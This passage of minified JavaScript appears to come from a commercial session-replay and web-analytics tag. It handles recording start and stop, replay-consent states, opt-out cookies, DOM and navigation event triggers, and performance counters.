AS(this.E,this.z,h,this.U,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.Gn,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new nS(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ac()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ac()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Ht(h)&&de.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}ac(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}GA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ms=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),YS=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.fs=r,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.KA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}KA(t){return ms.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),XS=(()=>{class s{constructor(t){this.Ut=t,this.de=[]}handleCommand(t){if(he(t)&&(this.mo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.zt(t,e)}}mo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),KS=(()=>{class s{constructor(t){this.Ut=t,this.Qi=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.JA(t);this.yo(t)}JA(t){let e=this.Ut.getSessionKey();return this.Fg(t)&&e!==null&&this.zt(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.zt(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function JS(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var QS=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){qe(t)&&he(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=JS(i,t);e(r)}})}}return s})(),ZS=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!he(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Le=e,this.$g(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.QA(t)&&(this.Le=t,this.de.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}QA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),au=["afterPageView"],tw=["getSessionKey"],ew=["onRecordingContextChange","onRecordingStateChange"],sw=["replay:link:generate"],iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.Ut=new YS(this.M,this.C,this.E,this.fs),this.vu=new XS(this.Ut),this.Gg=new KS(this.Ut),this.Eo=new ZS,this.ZA=new QS(this.Ut),this.S.register(tw,t=>this.Gg.handleCommand(t)),this.S.register(au,t=>this.vu.handleCommand(t)),this.S.register(ew,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(sw,(t,e)=>{this.Wn&&this.ZA.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([_i({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),nw=(()=>{class s extends ee{validateArgs(t){return!!X(t)}tT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.tT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Do=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&qe(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.eT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.eT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),il="once per pageview",rw="always",ow=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===il||t.frequency===rw:!0;return e&&i}return!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===il:!0,this.G=new _e((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),nl="once per pageview",aw="always",cw=(()=>{class s extends ee{constructor(){super(...arguments),this.wu=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===nl||t.frequency===aw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===nl:!0;let t=this.Wg();this.Y=new _e((e,i)=>{if(i==="initial")for(let r of e)st.isVisibleInViewportInForeground(r)&&(r[this._u]=!0);this.bu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this._u=csSymbol("skipElement"),this.wu=!1,this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let r=this.Wg()?t.closest(this.args.selector):t;if(r){if(r&&r[this._u]){delete r[this._u];return}this.vo&&this.stop(),(!this.vo||!this.wu)&&(this.wu=!0,this.onEventCallback({element:r}))}}}bu(t){for(let e of t)this.xt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),lw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.sT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Zr=new Jh(this.sT)}onStart(){var t;this.Tt&&(Et(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),hw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Yg=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.G=new _e((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Y=new _e(t=>this.iT(t)),this.V=new de(t=>this.nT(t))}onStart(){this.Tt&&(this.cc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}iT(t){new Set(t).forEach(e=>this.rT(e))}nT(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.oT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}rT(t){t[this.cc]=!0}oT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.cc]&&(st.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.cc]:delete i[this.cc],csArray.prototype.push.call(e,i))}),e}}return s})(),dw=(()=>{class s extends ee{constructor(){super(...arguments),this.lc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)||!ce.isSupported()){this.lc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.bu(t),{closest:!0})}bu(t){for(let e of t)this.xt.observe(e)}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let i=yi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.lc=!1)}}onStart(){this.lc&&(this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){this.lc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ie(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ht(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this.wi,this.mi)}onStop(){this.Tt&&vt(this.wi,this.mi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),pw=(()=>{class s extends ee{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){vt(this.wi)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),gw=(()=>{class s{static aT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.aT();s.So===null&&he(t==null?void 0:t.pushState)&&(s.So=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s.wo===null&&he(t==null?void 0:t.replaceState)&&(s.wo=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Dr(t){var e,i;s.De.add(t),s.De.size===1&&((s.So===null||s.wo===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s.wo)===null||i===void 0||i.activate(),Et(s.Kg),Et(s.Jg))}static xr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s.wo)===null||i===void 0||i.deactivate(),vt(s.Kg),vt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Bn(i)}static popstateListener(t){s.Bn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Bn({type:"hashchange",state:null,url:t.newURL})}static Bn(t){csArray.prototype.forEach.call(Pe(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.So=null,s.wo=null,s.Kg={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.Jg={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),mw=(()=>{class s extends ee{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new gw(t=>this.cT(t))}Qg(){return window.location.href}cT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Qg();this.Zg!==r&&(this.Zg=r,this.le())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Ht(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ie(t)&&t[this.hc]&&delete t[this.hc]}mouseoverListener({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e!==null&&!e[this.hc]&&(e[this.hc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.hc=csSymbol("Hovered"),Et(this.em,!0),Et(this.tm,!0))}onStop(){this.Tt&&(vt(this.tm),vt(this.em))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Ew=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Pe(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static zr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zr(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),vw=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Ew(()=>{this.sm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),Sw=(()=>{class s{constructor(t,e){this.S=t,this.lT=e,this.hT={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS},this.Yn={AfterPageView:nw,ElementAdded:ow,ElementBecomesVisible:cw,ElementExist:hw,ElementRemoved:uw,ElementVisibility:dw,ElementClick:lw,FormSubmit:fw,HashChange:pw,HistoryChange:mw,Mouseover:yw,PageState:vw,BeforePageView:Do}}uT(t){let e=this.hT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}dT(t){var e;let i=this.Yn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.lT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.uT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.dT(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function ww(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function _w(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,ww(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function bw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Aw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=_w(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:bw(csString.prototype.trim.call(t[1]),e):e}var Tw=(()=>{class s{constructor(t,e,i,r){this.fT=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Yn=new Set,this.pT=new Sw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.gT()});let t=this.pT.parse(this.fT);for(let{name:e,trigger:i,template:r}of t)i instanceof Do&&r instanceof Mh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Do){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.mT(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Aw(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}gT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}mT(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Rw=(()=>{class s{constructor(t,e,i,r){this.Vs=new Tw(t,e,i,r)}init(){this.Vs.init()}onInitTracking(){this.Vs.start(!0)}onOptout(){this.Vs.stop()}onBeforeSessionRenewal(){this.Vs.stop(),this.Vs.start()}onArtificialPageViewEnd(){this.Vs.stop()}onBeforeArtificialPageView(){this.Vs.start(),this.Vs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Vs.onBeforePageView("natural")}}return s})(),Cw=["optout"];var Iw=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(Cw,()=>{this.us.activate()})}}return s})(),Hi="_cs_optout",Pw=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,hr)}}return s})(),rl="1",Ow=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.yT()&&this.activate()}isActive(){return this.mt.get()===rl}activate(){this.w.emitOptout(),this.mt.set(rl)}yT(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),Nw=(()=>{class s{constructor(){this.Fe=null,this.ET=1}startInterval(){this.Fe=window.csSetInterval(()=>{let t=this.ET++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Fe&&(csClearInterval(this.Fe),this.Fe=null)}}return s})(),Mw=(()=>{class s{constructor(){this._o=!1,this.bo=null,this.js=new Nw}onStartTracking(){this.vT()}vT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}nm(){let t=Ks.shadowRootsCount;t!==void 0&&$.counters.dom.add("shadow-dom",t),$.counters.mutations.flush(),$.counters.dom.flush(),$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.nm(),this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.nm()}onAfterNaturalPageView(t){t===ks.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.bo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),Dw=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),kw=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let 